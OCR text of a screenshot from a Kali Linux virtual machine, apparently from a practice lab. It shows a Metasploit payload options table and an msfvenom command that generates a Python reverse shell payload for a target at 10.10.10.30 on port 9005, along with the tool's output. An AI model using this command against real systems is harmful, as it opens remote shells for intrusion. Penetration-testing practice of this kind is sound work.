 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 6 7 8 2 3 19:45
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
AutoRunScript no A script to run automatically on session creation.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CommandShellCleanupCommand no A command to run before the session is closed
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHO
ST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/cmd/unix/python/shell_reverse_tcp:
┌──(kali㉿kali)-[~]
└─$ msfvenom -p cmd/unix/python/shell_reverse_tcp LPORT=9005 RHOST=10.10.10.30 -f psh-cmd -o payload.cmd
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 506 bytes
Final size of psh-cmd file: 7539 bytes
Saved as: payload.cmd
┌──(kali㉿kali)-[~]
└─$
Right Ctrl